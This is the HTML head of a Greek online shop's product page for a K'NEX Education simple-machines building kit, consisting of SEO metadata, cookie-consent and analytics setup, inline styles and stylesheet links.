

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stem-toys.gr/product/intro-to-simple-machines-wheels-axles-and-inclined-planes/
body_size: 55981
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://stem-toys.gr/xmlrpc.php">

	
        <script type="text/javascript" data-pressidium-cc-no-block>
            window.pressidiumCCBlockedScripts = [{"src":"https:\/\/www.google-analytics.com\/analytics.js","category":"analytics","is_regex":false}];
            window.pressidiumCCCookieName = 'pressidium_cookie_consent';
        </script>

        <script src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/block-scripts.js" type="text/javascript" data-pressidium-cc-no-block></script>

        
        <script type="text/javascript" data-pressidium-cc-no-block>
            function onPressidiumCookieConsentUpdated(event) {
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    event: event.type,
                    consent: event.detail,
                });
            }

            window.addEventListener('pressidium-cookie-consent-accepted', onPressidiumCookieConsentUpdated);
            window.addEventListener('pressidium-cookie-consent-changed', onPressidiumCookieConsentUpdated);
        </script>

        
        <style id="pressidium-cc-styles">
            .pressidium-cc-theme {
                --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
--cc-btn-floating-bg: #3859d0;
--cc-btn-floating-icon: #f9faff;
--cc-btn-floating-hover-bg: #1d2e38;
--cc-btn-floating-hover-icon: #f9faff;
            }
        </style>

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>K’NEX Education Intro to Simple Machines Wheels - STEM - toys</title>
	<meta name="description" content="Το πακέτο περιλαμβάνει 221 δομικά στοιχεία K&#039;NEX – αρκετά για να κατασκευαστούν 7 πλήρως λειτουργικά αντίγραφα πραγματικών μηχανών, ένα κάθε φορά." />
	<link rel="canonical" href="https://stem-toys.gr/product/intro-to-simple-machines-wheels-axles-and-inclined-planes/" />
	<meta name="twitter:label1" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data1" content="2 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://stem-toys.gr/product/intro-to-simple-machines-wheels-axles-and-inclined-planes/","url":"https://stem-toys.gr/product/intro-to-simple-machines-wheels-axles-and-inclined-planes/","name":"K’NEX Education Intro to Simple Machines Wheels - STEM - toys","isPartOf":{"@id":"https://stem-toys.gr/#website"},"primaryImageOfPage":{"@id":"https://stem-toys.gr/product/intro-to-simple-machines-wheels-axles-and-inclined-planes/#primaryimage"},"image":{"@id":"https://stem-toys.gr/product/intro-to-simple-machines-wheels-axles-and-inclined-planes/#primaryimage"},"thumbnailUrl":"https://stem-toys.gr/wp-content/uploads/2016/04/Σχέδιο-χωρίς-τίτλο.png","datePublished":"2016-04-22T00:00:00+00:00","dateModified":"2022-04-19T07:58:58+00:00","description":"Το πακέτο περιλαμβάνει 221 δομικά στοιχεία K'NEX – αρκετά για να κατασκευαστούν 7 πλήρως λειτουργικά αντίγραφα πραγματικών μηχανών, ένα κάθε φορά.","breadcrumb":{"@id":"https://stem-toys.gr/product/intro-to-simple-machines-wheels-axles-and-inclined-planes/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://stem-toys.gr/product/intro-to-simple-machines-wheels-axles-and-inclined-planes/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/product/intro-to-simple-machines-wheels-axles-and-inclined-planes/#primaryimage","url":"https://stem-toys.gr/wp-content/uploads/2016/04/Σχέδιο-χωρίς-τίτλο.png","contentUrl":"https://stem-toys.gr/wp-content/uploads/2016/04/Σχέδιο-χωρίς-τίτλο.png","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://stem-toys.gr/product/intro-to-simple-machines-wheels-axles-and-inclined-planes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stem-toys.gr/"},{"@type":"ListItem","position":2,"name":"Κατάστημα","item":"https://stem-toys.gr/shop/"},{"@type":"ListItem","position":3,"name":"K’NEX Education Intro to Simple Machines Wheels, Axles and Inclined Planes"}]},{"@type":"WebSite","@id":"https://stem-toys.gr/#website","url":"https://stem-toys.gr/","name":"STEM - Toys","description":"Διερευνητική Μάθηση","publisher":{"@id":"https://stem-toys.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stem-toys.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://stem-toys.gr/#organization","name":"Stem Toys","url":"https://stem-toys.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/#/schema/logo/image/","url":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","contentUrl":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","width":1104,"height":942,"caption":"Stem Toys"},"image":{"@id":"https://stem-toys.gr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; STEM - Toys" href="https://stem-toys.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; STEM - Toys" href="https://stem-toys.gr/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://stem-toys.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='pressidium-cookies-style-inline-css' type='text/css'>
.wp-block-pressidium-cookies{overflow-x:auto}.wp-block-pressidium-cookies table{border-collapse:collapse;width:100%}.wp-block-pressidium-cookies thead{border-bottom:3px solid}.wp-block-pressidium-cookies td,.wp-block-pressidium-cookies th{border:solid;padding:.5em}.wp-block-pressidium-cookies td.align-left,.wp-block-pressidium-cookies th.align-left{text-align:left}.wp-block-pressidium-cookies td.align-center,.wp-block-pressidium-cookies th.align-center{text-align:center}.wp-block-pressidium-cookies td.align-right,.wp-block-pressidium-cookies th.align-right{text-align:right}.wp-block-pressidium-cookies td.wrap{word-wrap:anywhere}.wp-block-pressidium-cookies .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-pressidium-cookies .has-fixed-layout td,.wp-block-pressidium-cookies .has-fixed-layout th{word-break:break-word}.wp-block-pressidium-cookies.aligncenter,.wp-block-pressidium-cookies.alignleft,.wp-block-pressidium-cookies.alignright{display:table;width:auto}.wp-block-pressidium-cookies.aligncenter td,.wp-block-pressidium-cookies.aligncenter th,.wp-block-pressidium-cookies.alignleft td,.wp-block-pressidium-cookies.alignleft th,.wp-block-pressidium-cookies.alignright td,.wp-block-pressidium-cookies.alignright th{word-break:break-word}.wp-block-pressidium-cookies.is-style-stripes{background-color:transparent;border-collapse:inherit;border-spacing:0}.wp-block-pressidium-cookies.is-style-stripes tbody tr:nth-child(odd){background-color:var(--cc-block-stripe-color)}.wp-block-pressidium-cookies.is-style-stripes td,.wp-block-pressidium-cookies.is-style-stripes th{border-color:transparent}.wp-block-pressidium-cookies .has-border-color td,.wp-block-pressidium-cookies .has-border-color th,.wp-block-pressidium-cookies .has-border-color tr,.wp-block-pressidium-cookies .has-border-color>*{border-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child td,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child th,.wp-block-pressidium-cookies table[style*=border-top-color]>*,.wp-block-pressidium-cookies table[style*=border-top-color]>* td,.wp-block-pressidium-cookies table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-pressidium-cookies table[style*=border-right-color] td:last-child,.wp-block-pressidium-cookies table[style*=border-right-color] th,.wp-block-pressidium-cookies table[style*=border-right-color] tr,.wp-block-pressidium-cookies table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child td,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child th,.wp-block-pressidium-cookies table[style*=border-bottom-color]>*,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* td,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-pressidium-cookies table[style*=border-left-color] td:first-child,.wp-block-pressidium-cookies table[style*=border-left-color] th,.wp-block-pressidium-cookies table[style*=border-left-color] tr,.wp-block-pressidium-cookies table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-pressidium-cookies table[style*=border-style] td,.wp-block-pressidium-cookies table[style*=border-style] th,.wp-block-pressidium-cookies table[style*=border-style] tr,.wp-block-pressidium-cookies table[style*=border-style]>*{border-style:inherit}.wp-block-pressidium-cookies table[style*=border-width] td,.wp-block-pressidium-cookies table[style*=border-width] th,.wp-block-pressidium-cookies table[style*=border-width] tr,.wp-block-pressidium-cookies table[style*=border-width]>*{border-style:inherit;border-width:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cardlink-payment-gateway-css' href='https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/css/cardlink-payment-gateway-public.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-slider-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/rSlider.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/frontend.css?ver=1.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='free-shipping-label-public-css' href='https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-client-style-css' href='https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.css?ver=3ac109fe55eafdb96680' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='js_composer_front-css' href='https://stem-toys.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://stem-toys.gr/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wpml-curr-switch-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-form-underline-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-form-underline.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
